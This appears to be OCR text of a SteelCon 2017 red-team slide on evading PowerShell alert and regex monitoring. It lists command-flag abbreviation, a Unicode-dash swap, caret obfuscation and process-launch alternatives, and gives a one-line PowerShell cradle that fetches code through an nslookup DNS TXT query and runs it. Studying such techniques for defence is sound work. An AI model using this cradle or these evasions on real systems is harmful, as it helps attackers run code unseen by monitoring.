 ADVANCES IN DEFENSIVE EVASION
Alert / Regex Monitoring Bypasses:
▪ Looking for –EncodedCommand, -Enco...?
▪ Use –EC Use Unicode “-” (U+2015): “―”
▪ Looking for Invoke-Expression or Invoke-WebRequest?
▪ P^oW^e^R^Sh^e^L^l "powershell . (nslookup.exe -q=txt
calc.Vincentyiu.co.uk)[-1] "
▪ @danielbohannon: Invoke-CradleCrafter
▪ MSHTA.exe -> PowerShell.exe?
▪ SWbemLocator to create process
ActiveBreach
By MDSec
steelcon
Welcome to SteelCon 2017, a hacker con with a true northern spirit.
BlackBerry
NETTITUDE
A Year In The Red
- Dominic Chell and Vincent Yiu